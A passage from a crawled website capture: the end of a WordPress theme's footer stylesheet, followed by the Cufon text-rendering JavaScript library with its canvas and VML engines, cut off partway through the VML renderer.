	background:url(../images/footer-bg.png);
}
.footer-container h4 {
	background: url(../images/h4-border-bg.png) repeat-x;
	background-position:0% 100%;
	color:#a8d17a;
}
.footer-container p {
	color:#FFFFFF;
}
.footer-container .textwidget {
	color: #b7bfaf;
}
.footer-container ul {
	list-style-image:url(../images/disc-img.png);
}
.footer-container a {
	color:#b7bfaf;
}
.footer-navi .navigation ul li {
	background:url(../images/border-right.png) no-repeat;
	background-position:100% 0%;
}
.footer-navi .navigation ul li a {
	color:#FFFFFF;
}
.footer-navi .navigation .right-navi p {
	color:#FFFFFF;
}
.footer-navi {
	background:#2b4908;
}
.footer #searchform label {
	color: #99C26C;
}
.footer #searchform {
	background:url(../images/search-bg.png) no-repeat;
        width: 180px;
		height:30px;
}

/*=========================================*/
/*==========Start Home Page Style==========*/
/*=========================================*/

.folio-page-info ul.paging li.first a {
	color:#FFFFFF;
}
.folio-page-info ul.paging li:hover {
}
ul.paging a.active, ul.paging a:hover, ul.paging a.current {
	color:#ffffff !important;
	border:1px solid #546F9E;
	background:url(images/grad_px.gif) top repeat-x #4F7327;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.tatoi.org/wp-content/themes/colorwaytheme/js/cufon-yui.js?ver=ed12cf71637e3e19fcb536420e3ce554
body_size: 9621
content:
/*!
* Copyright (c) 2009 Simo Kinnunen.
* Licensed under the MIT license.
*
* @version ${Version}
*/
 
var Cufon = (function() {
 
var api = function() {
return api.replace.apply(null, arguments);
};
 
var DOM = api.DOM = {
 
ready: (function() {
 
var complete = false, readyStatus = { loaded: 1, complete: 1 };
 
var queue = [], perform = function() {
if (complete) return;
complete = true;
for (var fn; fn = queue.shift(); fn());
};
 
// Gecko, Opera, WebKit r26101+
 
if (document.addEventListener) {
document.addEventListener('DOMContentLoaded', perform, false);
window.addEventListener('pageshow', perform, false); // For cached Gecko pages
}
 
// Old WebKit, Internet Explorer
 
if (!window.opera && document.readyState) (function() {
readyStatus[document.readyState] ? perform() : setTimeout(arguments.callee, 10);
})();
 
// Internet Explorer
 
if (document.readyState && document.createStyleSheet) (function() {
try {
document.body.doScroll('left');
perform();
}
catch (e) {
setTimeout(arguments.callee, 1);
}
})();
 
addEvent(window, 'load', perform); // Fallback
 
return function(listener) {
if (!arguments.length) perform();
else complete ? listener() : queue.push(listener);
};
 
})(),
 
root: function() {
return document.documentElement || document.body;
}
 
};
 
var CSS = api.CSS = {
 
Size: function(value, base) {
 
this.value = parseFloat(value);
this.unit = String(value).match(/[a-z%]*$/)[0] || 'px';
 
this.convert = function(value) {
return value / base * this.value;
};
 
this.convertFrom = function(value) {
return value / this.value * base;
};
 
this.toString = function() {
return this.value + this.unit;
};
 
},
 
addClass: function(el, className) {
var current = el.className;
el.className = current + (current && ' ') + className;
return el;
},
 
color: cached(function(value) {
var parsed = {};
parsed.color = value.replace(/^rgba\((.*?),\s*([\d.]+)\)/, function($0, $1, $2) {
parsed.opacity = parseFloat($2);
return 'rgb(' + $1 + ')';
});
return parsed;
}),
 
// has no direct CSS equivalent.
// @see http://msdn.microsoft.com/en-us/library/system.windows.fontstretches.aspx
fontStretch: cached(function(value) {
if (typeof value == 'number') return value;
if (/%$/.test(value)) return parseFloat(value) / 100;
return {
'ultra-condensed': 0.5,
'extra-condensed': 0.625,
condensed: 0.75,
'semi-condensed': 0.875,
'semi-expanded': 1.125,
expanded: 1.25,
'extra-expanded': 1.5,
'ultra-expanded': 2
}[value] || 1;
}),
 
getStyle: function(el) {
var view = document.defaultView;
if (view && view.getComputedStyle) return new Style(view.getComputedStyle(el, null));
if (el.currentStyle) return new Style(el.currentStyle);
return new Style(el.style);
},
 
gradient: cached(function(value) {
var gradient = {
id: value,
type: value.match(/^-([a-z]+)-gradient\(/)[1],
stops: []
}, colors = value.substr(value.indexOf('(')).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);
for (var i = 0, l = colors.length, stop; i < l; ++i) {
stop = colors[i].split('=', 2).reverse();
gradient.stops.push([ stop[1] || i / (l - 1), stop[0] ]);
}
return gradient;
}),
 
hasClass: function(el, className) {
return RegExp('(?:^|\\s)' + className + '(?=\\s|$)').test(el.className);
},
 
quotedList: cached(function(value) {
// doesn't work properly with empty quoted strings (""), but
// it's not worth the extra code.
var list = [], re = /\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g, match;
while (match = re.exec(value)) list.push(match[3] || match[1]);
return list;
}),
 
recognizesMedia: cached(function(media) {
var el = document.createElement('style'), sheet, container, supported;
el.type = 'text/css';
el.media = media;
try { // this is cached anyway
el.appendChild(document.createTextNode('/**/'));
} catch (e) {}
container = elementsByTagName('head')[0];
container.insertBefore(el, container.firstChild);
sheet = (el.sheet || el.styleSheet);
supported = sheet && !sheet.disabled;
container.removeChild(el);
return supported;
}),
 
removeClass: function(el, className) {
var re = RegExp('(?:^|\\s+)' + className + '(?=\\s|$)', 'g');
el.className = el.className.replace(re, '');
return el;
},
 
supports: function(property, value) {
var checker = document.createElement('span').style;
if (checker[property] === undefined) return false;
checker[property] = value;
return checker[property] === value;
},
 
textAlign: function(word, style, position, wordCount) {
if (style.get('textAlign') == 'right') {
if (position > 0) word = ' ' + word;
}
else if (position < wordCount - 1) word += ' ';
return word;
},
 
textDecoration: function(el, style) {
if (!style) style = this.getStyle(el);
var types = {
underline: null,
overline: null,
'line-through': null
};
for (var search = el; search.parentNode && search.parentNode.nodeType == 1; ) {
var foundAll = true;
for (var type in types) {
if (!hasOwnProperty(types, type) || types[type]) continue;
if (style.get('textDecoration').indexOf(type) != -1) types[type] = style.get('color');
foundAll = false;
}
if (foundAll) break; // this is rather unlikely to happen
style = this.getStyle(search = search.parentNode);
}
return types;
},
 
textShadow: cached(function(value) {
if (value == 'none') return null;
var shadows = [], currentShadow = {}, result, offCount = 0;
var re = /(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;
while (result = re.exec(value)) {
if (result[0] == ',') {
shadows.push(currentShadow);
currentShadow = {};
offCount = 0;
}
else if (result[1]) {
currentShadow.color = result[1];
}
else {
currentShadow[[ 'offX', 'offY', 'blur' ][offCount++]] = result[2];
}
}
shadows.push(currentShadow);
return shadows;
}),
 
textTransform: (function() {
var map = {
uppercase: function(s) {
return s.toUpperCase();
},
lowercase: function(s) {
return s.toLowerCase();
},
capitalize: function(s) {
return s.replace(/\b./g, function($0) {
return $0.toUpperCase();
});
}
};
return function(text, style) {
var transform = map[style.get('textTransform')];
return transform ? transform(text) : text;
};
})(),
 
whiteSpace: (function() {
var ignore = {
inline: 1,
'inline-block': 1,
'run-in': 1
};
return function(text, style, node) {
if (ignore[style.get('display')]) return text;
if (!node.previousSibling) text = text.replace(/^\s+/, '');
if (!node.nextSibling) text = text.replace(/\s+$/, '');
return text;
};
})()
 
};
 
CSS.ready = (function() {
 
// don't do anything in Safari 2 (it doesn't recognize any media type)
var complete = !CSS.recognizesMedia('all'), hasLayout = false;
 
var queue = [], perform = function() {
complete = true;
for (var fn; fn = queue.shift(); fn());
};
 
var links = elementsByTagName('link'), styles = elementsByTagName('style');
 
function isContainerReady(el) {
return el.disabled || isSheetReady(el.sheet, el.media || 'screen');
}
 
function isSheetReady(sheet, media) {
// in Opera sheet.disabled is true when it's still loading,
// even though link.disabled is false. they stay in sync if
// set manually.
if (!CSS.recognizesMedia(media || 'all')) return true;
if (!sheet || sheet.disabled) return false;
try {
var rules = sheet.cssRules, rule;
if (rules) {
// needed for Safari 3 and Chrome 1.0.
// in standards-conforming browsers cssRules contains @-rules.
// Chrome 1.0 weirdness: rules[<number larger than .length - 1>]
// returns the last rule, so a for loop is the only option.
search: for (var i = 0, l = rules.length; rule = rules[i], i < l; ++i) {
switch (rule.type) {
case 2: // @charset
break;
case 3: // @import
if (!isSheetReady(rule.styleSheet, rule.media.mediaText)) return false;
break;
default:
// only @charset can precede @import
break search;
}
}
}
}
catch (e) {} // probably a style sheet from another domain
return true;
}
 
function allStylesLoaded() {
// Internet Explorer's style sheet model, there's no need to do anything
if (document.createStyleSheet) return true;
// standards-compliant browsers
var el, i;
for (i = 0; el = links[i]; ++i) {
if (el.rel.toLowerCase() == 'stylesheet' && !isContainerReady(el)) return false;
}
for (i = 0; el = styles[i]; ++i) {
if (!isContainerReady(el)) return false;
}
return true;
}
 
DOM.ready(function() {
// getComputedStyle returns null in Gecko if used in an iframe with display: none
if (!hasLayout) hasLayout = CSS.getStyle(document.body).isUsable();
if (complete || (hasLayout && allStylesLoaded())) perform();
else setTimeout(arguments.callee, 10);
});
 
return function(listener) {
if (complete) listener();
else queue.push(listener);
};
 
})();
 
function Font(data) {
 
var face = this.face = data.face;
this.glyphs = data.glyphs;
this.w = data.w;
this.baseSize = parseInt(face['units-per-em'], 10);
 
this.family = face['font-family'].toLowerCase();
this.weight = face['font-weight'];
this.style = face['font-style'] || 'normal';
 
this.viewBox = (function () {
var parts = face.bbox.split(/\s+/);
var box = {
minX: parseInt(parts[0], 10),
minY: parseInt(parts[1], 10),
maxX: parseInt(parts[2], 10),
maxY: parseInt(parts[3], 10)
};
box.width = box.maxX - box.minX;
box.height = box.maxY - box.minY;
box.toString = function() {
return [ this.minX, this.minY, this.width, this.height ].join(' ');
};
return box;
})();
 
this.ascent = -parseInt(face.ascent, 10);
this.descent = -parseInt(face.descent, 10);
 
this.height = -this.ascent + this.descent;
 
}
 
function FontFamily() {
 
var styles = {}, mapping = {
oblique: 'italic',
italic: 'oblique'
};
 
this.add = function(font) {
(styles[font.style] || (styles[font.style] = {}))[font.weight] = font;
};
 
this.get = function(style, weight) {
var weights = styles[style] || styles[mapping[style]]
|| styles.normal || styles.italic || styles.oblique;
if (!weights) return null;
// we don't have to worry about "bolder" and "lighter"
// because IE's currentStyle returns a numeric value for it,
// and other browsers use the computed value anyway
weight = {
normal: 400,
bold: 700
}[weight] || parseInt(weight, 10);
if (weights[weight]) return weights[weight];
// http://www.w3.org/TR/CSS21/fonts.html#propdef-font-weight
// Gecko uses x99/x01 for lighter/bolder
var up = {
1: 1,
99: 0
}[weight % 100], alts = [], min, max;
if (up === undefined) up = weight > 400;
if (weight == 500) weight = 400;
for (var alt in weights) {
if (!hasOwnProperty(weights, alt)) continue;
alt = parseInt(alt, 10);
if (!min || alt < min) min = alt;
if (!max || alt > max) max = alt;
alts.push(alt);
}
if (weight < min) weight = min;
if (weight > max) weight = max;
alts.sort(function(a, b) {
return (up
? (a > weight && b > weight) ? a < b : a > b
: (a < weight && b < weight) ? a > b : a < b) ? -1 : 1;
});
return weights[alts[0]];
};
 
}
 
function HoverHandler() {
 
function contains(node, anotherNode) {
if (node.contains) return node.contains(anotherNode);
return node.compareDocumentPosition(anotherNode) & 16;
}
 
function onOverOut(e) {
var related = e.relatedTarget;
if (!related || contains(this, related)) return;
trigger(this);
}
 
function onEnterLeave(e) {
trigger(this);
}
 
function trigger(el) {
// A timeout is needed so that the event can actually "happen"
// before replace is triggered. This ensures that styles are up
// to date.
setTimeout(function() {
api.replace(el, sharedStorage.get(el).options, true);
}, 10);
}
 
this.attach = function(el) {
if (el.onmouseenter === undefined) {
addEvent(el, 'mouseover', onOverOut);
addEvent(el, 'mouseout', onOverOut);
}
else {
addEvent(el, 'mouseenter', onEnterLeave);
addEvent(el, 'mouseleave', onEnterLeave);
}
};
 
}
 
function ReplaceHistory() {
 
var list = [], map = {};
 
function filter(keys) {
var values = [], key;
for (var i = 0; key = keys[i]; ++i) values[i] = list[map[key]];
return values;
}
 
this.add = function(key, args) {
map[key] = list.push(args) - 1;
};
 
this.repeat = function() {
var snapshot = arguments.length ? filter(arguments) : list, args;
for (var i = 0; args = snapshot[i++];) api.replace(args[0], args[1], true);
};
 
}
 
function Storage() {
 
var map = {}, at = 0;
 
function identify(el) {
return el.cufid || (el.cufid = ++at);
}
 
this.get = function(el) {
var id = identify(el);
return map[id] || (map[id] = {});
};
 
}
 
function Style(style) {
 
var custom = {}, sizes = {};
 
this.extend = function(styles) {
for (var property in styles) {
if (hasOwnProperty(styles, property)) custom[property] = styles[property];
}
return this;
};
 
this.get = function(property) {
return custom[property] != undefined ? custom[property] : style[property];
};
 
this.getSize = function(property, base) {
return sizes[property] || (sizes[property] = new CSS.Size(this.get(property), base));
};
 
this.isUsable = function() {
return !!style;
};
 
}
 
function addEvent(el, type, listener) {
if (el.addEventListener) {
el.addEventListener(type, listener, false);
}
else if (el.attachEvent) {
el.attachEvent('on' + type, function() {
return listener.call(el, window.event);
});
}
}
 
function attach(el, options) {
var storage = sharedStorage.get(el);
if (storage.options) return el;
if (options.hover && options.hoverables[el.nodeName.toLowerCase()]) {
hoverHandler.attach(el);
}
storage.options = options;
return el;
}
 
function cached(fun) {
var cache = {};
return function(key) {
if (!hasOwnProperty(cache, key)) cache[key] = fun.apply(null, arguments);
return cache[key];
};
}
 
function getFont(el, style) {
var families = CSS.quotedList(style.get('fontFamily').toLowerCase()), family;
for (var i = 0; family = families[i]; ++i) {
if (fonts[family]) return fonts[family].get(style.get('fontStyle'), style.get('fontWeight'));
}
return null;
}
 
function elementsByTagName(query) {
return document.getElementsByTagName(query);
}
 
function hasOwnProperty(obj, property) {
return obj.hasOwnProperty(property);
}
 
function merge() {
var merged = {}, args, key;
for (var i = 0, l = arguments.length; args = arguments[i], i < l; ++i) {
for (key in args) {
if (hasOwnProperty(args, key)) merged[key] = args[key];
}
}
return merged;
}
 
function process(font, text, style, options, node, el) {
var fragment = document.createDocumentFragment(), processed;
if (text === '') return fragment;
var separate = options.separate;
var parts = text.split(separators[separate]), needsAligning = (separate == 'words');
if (needsAligning && HAS_BROKEN_REGEXP) {
// @todo figure out a better way to do this
if (/^\s/.test(text)) parts.unshift('');
if (/\s$/.test(text)) parts.push('');
}
for (var i = 0, l = parts.length; i < l; ++i) {
processed = engines[options.engine](font,
needsAligning ? CSS.textAlign(parts[i], style, i, l) : parts[i],
style, options, node, el, i < l - 1);
if (processed) fragment.appendChild(processed);
}
return fragment;
}
 
function replaceElement(el, options) {
var style = CSS.getStyle(attach(el, options)).extend(options);
var font = getFont(el, style), node, type, next, anchor, text;
for (node = el.firstChild; node; node = next) {
type = node.nodeType;
next = node.nextSibling;
if (type == 3) {
// Node.normalize() is broken in IE 6, 7, 8
if (anchor) {
anchor.appendData(node.data);
el.removeChild(node);
}
else anchor = node;
if (next) continue;
}
if (anchor) {
el.replaceChild(process(font,
CSS.whiteSpace(anchor.data, style, anchor),
style, options, node, el), anchor);
anchor = null;
}
if (type == 1 && node.firstChild) {
if (CSS.hasClass(node, 'cufon')) {
engines[options.engine](font, null, style, options, node, el);
}
else arguments.callee(node, options);
}
}
}
 
var HAS_BROKEN_REGEXP = ' '.split(/\s+/).length == 0;
 
var sharedStorage = new Storage();
var hoverHandler = new HoverHandler();
var replaceHistory = new ReplaceHistory();
var initialized = false;
 
var engines = {}, fonts = {}, defaultOptions = {
autoDetect: false,
enableTextDecoration: false,
engine: null,
//fontScale: 1,
//fontScaling: false,
forceHitArea: false,
hover: false,
hoverables: {
a: true
},
printable: true,
//rotation: 0,
//selectable: false,
selector: (
window.Sizzle
|| (window.jQuery && function(query) { return jQuery(query); }) // avoid noConflict issues
|| (window.dojo && dojo.query)
|| (window.Ext && Ext.query)
|| (window.$$ && function(query) { return $$(query); })
|| (window.$ && function(query) { return $(query); })
|| (document.querySelectorAll && function(query) { return document.querySelectorAll(query); })
|| elementsByTagName
),
separate: 'words', // 'none' and 'characters' are also accepted
textShadow: 'none'
};
 
var separators = {
words: /[^\S\u00a0]+/,
characters: '',
none: /^/
};
 
api.now = function() {
DOM.ready();
return api;
};
 
api.refresh = function() {
replaceHistory.repeat.apply(replaceHistory, arguments);
return api;
};
 
api.registerEngine = function(id, engine) {
if (!engine) return api;
engines[id] = engine;
return api.set('engine', id);
};
 
api.registerFont = function(data) {
var font = new Font(data), family = font.family;
if (!fonts[family]) fonts[family] = new FontFamily();
fonts[family].add(font);
return api.set('fontFamily', '"' + family + '"');
};
 
api.replace = function(elements, options, ignoreHistory) {
options = merge(defaultOptions, options);
if (!options.engine) return api; // there's no browser support so we'll just stop here
if (!initialized) {
CSS.addClass(DOM.root(), 'cufon-active cufon-loading');
CSS.ready(function() {
// fires before any replace() calls, but it doesn't really matter
CSS.addClass(CSS.removeClass(DOM.root(), 'cufon-loading'), 'cufon-ready');
});
initialized = true;
}
if (options.hover) options.forceHitArea = true;
if (options.autoDetect) delete options.fontFamily;
if (typeof options.textShadow == 'string')
options.textShadow = CSS.textShadow(options.textShadow);
if (typeof options.color == 'string' && /^-/.test(options.color))
options.textGradient = CSS.gradient(options.color);
if (!ignoreHistory) replaceHistory.add(elements, arguments);
if (elements.nodeType || typeof elements == 'string') elements = [ elements ];
CSS.ready(function() {
for (var i = 0, l = elements.length; i < l; ++i) {
var el = elements[i];
if (typeof el == 'string') api.replace(options.selector(el), options, true);
else replaceElement(el, options);
}
});
return api;
};
 
api.set = function(option, value) {
defaultOptions[option] = value;
return api;
};
 
return api;
 
})();
 
Cufon.registerEngine('canvas', (function() {
 
// Safari 2 doesn't support .apply() on native methods
 
var check = document.createElement('canvas');
if (!check || !check.getContext || !check.getContext.apply) return;
check = null;
 
var HAS_INLINE_BLOCK = Cufon.CSS.supports('display', 'inline-block');
 
// Firefox 2 w/ non-strict doctype (almost standards mode)
var HAS_BROKEN_LINEHEIGHT = !HAS_INLINE_BLOCK && (document.compatMode == 'BackCompat' || /frameset|transitional/i.test(document.doctype.publicId));
 
var styleSheet = document.createElement('style');
styleSheet.type = 'text/css';
styleSheet.appendChild(document.createTextNode((
'.cufon-canvas{text-indent:0;}' +
'@media screen,projection{' +
'.cufon-canvas{display:inline;display:inline-block;position:relative;vertical-align:middle;' +
(HAS_BROKEN_LINEHEIGHT
? ''
: 'font-size:1px;line-height:1px;') +
'}.cufon-canvas .cufon-alt{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}' +
(HAS_INLINE_BLOCK
? '.cufon-canvas canvas{position:relative;}'
: '.cufon-canvas canvas{position:absolute;}') +
'}' +
'@media print{' +
'.cufon-canvas{padding:0;}' +
'.cufon-canvas canvas{display:none;}' +
'.cufon-canvas .cufon-alt{display:inline;}' +
'}'
).replace(/;/g, '!important;')));
document.getElementsByTagName('head')[0].appendChild(styleSheet);
 
function generateFromVML(path, context) {
var atX = 0, atY = 0;
var code = [], re = /([mrvxe])([^a-z]*)/g, match;
generate: for (var i = 0; match = re.exec(path); ++i) {
var c = match[2].split(',');
switch (match[1]) {
case 'v':
code[i] = { m: 'bezierCurveTo', a: [ atX + ~~c[0], atY + ~~c[1], atX + ~~c[2], atY + ~~c[3], atX += ~~c[4], atY += ~~c[5] ] };
break;
case 'r':
code[i] = { m: 'lineTo', a: [ atX += ~~c[0], atY += ~~c[1] ] };
break;
case 'm':
code[i] = { m: 'moveTo', a: [ atX = ~~c[0], atY = ~~c[1] ] };
break;
case 'x':
code[i] = { m: 'closePath' };
break;
case 'e':
break generate;
}
context[code[i].m].apply(context, code[i].a);
}
return code;
}
 
function interpret(code, context) {
for (var i = 0, l = code.length; i < l; ++i) {
var line = code[i];
context[line.m].apply(context, line.a);
}
}
 
return function(font, text, style, options, node, el) {
 
var redraw = (text === null);
 
if (redraw) text = node.alt;
 
var viewBox = font.viewBox;
 
var size = style.getSize('fontSize', font.baseSize);
 
var letterSpacing = style.get('letterSpacing');
letterSpacing = (letterSpacing == 'normal') ? 0 : size.convertFrom(parseInt(letterSpacing, 10));
 
var expandTop = 0, expandRight = 0, expandBottom = 0, expandLeft = 0;
var shadows = options.textShadow, shadowOffsets = [];
if (shadows) {
for (var i = shadows.length; i--;) {
var shadow = shadows[i];
var x = size.convertFrom(parseFloat(shadow.offX));
var y = size.convertFrom(parseFloat(shadow.offY));
shadowOffsets[i] = [ x, y ];
if (y < expandTop) expandTop = y;
if (x > expandRight) expandRight = x;
if (y > expandBottom) expandBottom = y;
if (x < expandLeft) expandLeft = x;
}
}
 
var chars = Cufon.CSS.textTransform(text, style).split(''), chr;
 
var glyphs = font.glyphs, glyph, kerning, k;
var width = 0, advance, jumps = [];
 
for (var i = 0, j = 0, l = chars.length; i < l; ++i) {
glyph = glyphs[chr = chars[i]] || font.missingGlyph;
if (!glyph) continue;
if (kerning) {
width -= k = kerning[chr] || 0;
jumps[j - 1] -= k;
}
width += advance = jumps[j++] = ~~(glyph.w || font.w) + letterSpacing;
kerning = glyph.k;
}
 
if (advance === undefined) return null; // there's nothing to render
 
expandRight += viewBox.width - advance;
expandLeft += viewBox.minX;
 
var wrapper, canvas;
 
if (redraw) {
wrapper = node;
canvas = node.firstChild;
}
else {
wrapper = document.createElement('span');
wrapper.className = 'cufon cufon-canvas';
wrapper.alt = text;
 
canvas = document.createElement('canvas');
wrapper.appendChild(canvas);
 
if (options.printable) {
var print = document.createElement('span');
print.className = 'cufon-alt';
print.appendChild(document.createTextNode(text));
wrapper.appendChild(print);
}
}
 
var wStyle = wrapper.style;
var cStyle = canvas.style;
 
var height = size.convert(viewBox.height);
var roundedHeight = Math.ceil(height);
var roundingFactor = roundedHeight / height;
var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
var stretchedWidth = width * stretchFactor;
 
var canvasWidth = Math.ceil(size.convert(stretchedWidth + expandRight - expandLeft));
var canvasHeight = Math.ceil(size.convert(viewBox.height - expandTop + expandBottom));
 
canvas.width = canvasWidth;
canvas.height = canvasHeight;
 
// needed for WebKit and full page zoom
cStyle.width = canvasWidth + 'px';
cStyle.height = canvasHeight + 'px';
 
// minY has no part in canvas.height
expandTop += viewBox.minY;
 
cStyle.top = Math.round(size.convert(expandTop - font.ascent)) + 'px';
cStyle.left = Math.round(size.convert(expandLeft)) + 'px';
 
var wrapperWidth = Math.ceil(size.convert(stretchedWidth)) + 'px';
 
if (HAS_INLINE_BLOCK) {
wStyle.width = wrapperWidth;
wStyle.height = size.convert(font.height) + 'px';
}
else {
wStyle.paddingLeft = wrapperWidth;
wStyle.paddingBottom = (size.convert(font.height) - 1) + 'px';
}
 
var g = canvas.getContext('2d'), scale = height / viewBox.height;
 
// proper horizontal scaling is performed later
g.scale(scale, scale * roundingFactor);
g.translate(-expandLeft, -expandTop);
 
g.lineWidth = font.face['underline-thickness'];
 
g.save();
 
function line(y, color) {
g.strokeStyle = color;
 
g.beginPath();
 
g.moveTo(0, y);
g.lineTo(width, y);
 
g.stroke();
}
 
var textDecoration = options.enableTextDecoration ? Cufon.CSS.textDecoration(el, style) : {};
 
if (textDecoration.underline) line(-font.face['underline-position'], textDecoration.underline);
if (textDecoration.overline) line(font.ascent, textDecoration.overline);
 
function renderText() {
g.scale(stretchFactor, 1);
for (var i = 0, j = 0, l = chars.length; i < l; ++i) {
var glyph = glyphs[chars[i]] || font.missingGlyph;
if (!glyph) continue;
if (glyph.d) {
g.beginPath();
if (glyph.code) interpret(glyph.code, g);
else glyph.code = generateFromVML('m' + glyph.d, g);
g.fill();
}
g.translate(jumps[j++], 0);
}
g.restore();
}
 
if (shadows) {
for (var i = shadows.length; i--;) {
var shadow = shadows[i];
g.save();
g.fillStyle = shadow.color;
g.translate.apply(g, shadowOffsets[i]);
renderText();
}
}
 
var gradient = options.textGradient;
if (gradient) {
var stops = gradient.stops, fill = g.createLinearGradient(0, viewBox.minY, 0, viewBox.maxY);
for (var i = 0, l = stops.length; i < l; ++i) {
fill.addColorStop.apply(fill, stops[i]);
}
g.fillStyle = fill;
}
else g.fillStyle = style.get('color');
 
renderText();
 
if (textDecoration['line-through']) line(-font.descent, textDecoration['line-through']);
 
return wrapper;
 
};
 
})());
 
Cufon.registerEngine('vml', (function() {
 
var ns = document.namespaces;
if (!ns) return;
ns.add('cvml', 'urn:schemas-microsoft-com:vml');
ns = null;
 
var check = document.createElement('cvml:shape');
check.style.behavior = 'url(#default#VML)';
if (!check.coordsize) return; // VML isn't supported
check = null;
 
var HAS_BROKEN_LINEHEIGHT = (document.documentMode || 0) < 8;
 
document.write(('<style type="text/css">' +
'.cufon-vml-canvas{text-indent:0;}' +
'@media screen{' +
'cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}' +
'.cufon-vml-canvas{position:absolute;text-align:left;}' +
'.cufon-vml{display:inline-block;position:relative;vertical-align:' +
(HAS_BROKEN_LINEHEIGHT
? 'middle'
: 'text-bottom') +
';}' +
'.cufon-vml .cufon-alt{position:absolute;left:-10000in;font-size:1px;}' +
'a .cufon-vml{cursor:pointer}' + // ignore !important here
'}' +
'@media print{' +
'.cufon-vml *{display:none;}' +
'.cufon-vml .cufon-alt{display:inline;}' +
'}' +
'</style>').replace(/;/g, '!important;'));
 
function getFontSizeInPixels(el, value) {
return getSizeInPixels(el, /(?:em|ex|%)$|^[a-z-]+$/i.test(value) ? '1em' : value);
}
 
// Original by Dead Edwards.
// Combined with getFontSizeInPixels it also works with relative units.
function getSizeInPixels(el, value) {
if (/px$/i.test(value)) return parseFloat(value);
var style = el.style.left, runtimeStyle = el.runtimeStyle.left;
el.runtimeStyle.left = el.currentStyle.left;
el.style.left = value.replace('%', 'em');
var result = el.style.pixelLeft;
el.style.left = style;
el.runtimeStyle.left = runtimeStyle;
return result;
}
 
var fills = {};
 
function gradientFill(gradient) {
var id = gradient.id;
if (!fills[id]) {
var stops = gradient.stops, fill = document.createElement('cvml:fill'), colors = [];
fill.type = 'gradient';
fill.angle = 180;
fill.focus = '0';
fill.method = 'sigma';
fill.color = stops[0][1];
for (var j = 1, k = stops.length - 1; j < k; ++j) {
colors.push(stops[j][0] * 100 + '% ' + stops[j][1]);
}
fill.colors = colors.join(',');
fill.color2 = stops[k][1];
fills[id] = fill;
}
return fills[id];
}
 
return function(font, text, style, options, node, el, hasNext) {
 
var redraw = (text === null);
 
if (redraw) text = node.alt;
 
// @todo word-spacing, text-decoration
 
var viewBox = font.viewBox;
 
var size = style.computedFontSize || (style.computedFontSize = new Cufon.CSS.Size(getFontSizeInPixels(el, style.get('fontSize')) + 'px', font.baseSize));
 
var letterSpacing = style.computedLSpacing;
 
if (letterSpacing == undefined) {
letterSpacing = style.get('letterSpacing');
style.computedLSpacing = letterSpacing = (letterSpacing == 'normal') ? 0 : ~~size.convertFrom(getSizeInPixels(el, letterSpacing));
}
 
var wrapper, canvas;
 
if (redraw) {
wrapper = node;
canvas = node.firstChild;
}
else {
wrapper = document.createElement('span');
wrapper.className = 'cufon cufon-vml';
wrapper.alt = text;
 
canvas = document.createElement('span');
canvas.className = 'cufon-vml-canvas';
wrapper.appendChild(canvas);
 
if (options.printable) {
var print = document.createElement('span');
print.className = 'cufon-alt';
print.appendChild(document.createTextNode(text));
wrapper.appendChild(print);
}
 
// ie6, for some reason, has trouble rendering the last VML element in the document.
// we can work around this by injecting a dummy element where needed.
// @todo find a better solution
if (!hasNext) wrapper.appendChild(document.createElement('cvml:shape'));
}
 
var wStyle = wrapper.style;
var cStyle = canvas.style;
 
var height = size.convert(viewBox.height), roundedHeight = Math.ceil(height);
var roundingFactor = roundedHeight / height;
var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
var minX = viewBox.minX, minY = viewBox.minY;
 
cStyle.height = roundedHeight;
cStyle.top = Math.round(size.convert(minY - font.ascent));
cStyle.left = Math.round(size.convert(minX));
 
wStyle.height = size.convert(font.height) + 'px';
 
var textDecoration = options.enableTextDecoration ? Cufon.CSS.textDecoration(el, style) : {};
 
var color = style.get('color');
var chars = Cufon.CSS.textTransform(text, style).split(''), chr;
 
var glyphs = font.glyphs, glyph, kerning, k;
var width = 0, jumps = [], offsetX = 0, advance;
 
var shape, shadows = options.textShadow;
 
// pre-calculate width
for (var i = 0, j = 0, l = chars.length; i < l; ++i) {
glyph = glyphs[chr = chars[i]] || font.missingGlyph;
if (!glyph) continue;
if (kerning) {
width -= k = kerning[chr] || 0;
jumps[j - 1] -= k;
}
width += advance = jumps[j++] = ~~(glyph.w || font.w) + letterSpacing;
kerning = glyph.k;
}
 
if (advance === undefined) return null;
 
var fullWidth = -minX + width + (viewBox.width - advance);
 
var shapeWidth = size.convert(fullWidth * stretchFactor), roundedShapeWidth = Math.round(shapeWidth);
 
var coordSize = fullWidth + ',' + viewBox.height, coordOrigin;
var stretch = 'r' + coordSize + 'ns';
 
var fill = options.textGradient && gradientFill(options.textGradient);
 
for (i = 0, j = 0; i < l; ++i) {
 
glyph = glyphs[chars[i]] || font.missingGlyph;
if (!glyph) continue;
 
if (redraw) {
// some glyphs may be missing so we can't use i
shape = canvas.childNodes[j];
while (shape.firstChild) shape.removeChild(shape.firstChild); // shadow, fill
}
else {
shape = document.createElement('cvml:shape');
canvas.appendChild(shape);
}
 
shape.stroked = 'f';
shape.coordsize = coordSize;
shape.coordorigin = coordOrigin = (minX - offsetX) + ',' + minY;
shape.path = (glyph.d ? 'm' + glyph.d + 'xe' : '') + 'm' + coordOrigin + stretch;
shape.fillcolor = color;
 
if (fill) shape.appendChild(fill.cloneNode(false));
 
// it's important to not set top/left or IE8 will grind to a halt
var sStyle = shape.style;
sStyle.width = roundedShapeWidth;
sStyle.height = roundedHeight;
 
if (shadows) {
// due to the limitations of the VML shadow element there
// can only be two visible shadows. opacity is shared
// for all shadows.
var shadow1 = shadows[0], shadow2 = shadows[1];
var color1 = Cufon.CSS.color(shadow1.color), color2;
var shadow = document.createElement('cvml:shadow');
shadow.on = 't';
shadow.color = color1.color;
shadow.offset = shadow1.offX + ',' + shadow1.offY;
if (shadow2) {
color2 = Cufon.CSS.color(shadow2.color);
shadow.type = 'double';
shadow.color2 = color2.color;
shadow.offset2 = shadow2.offX + ',' + shadow2.offY;
}
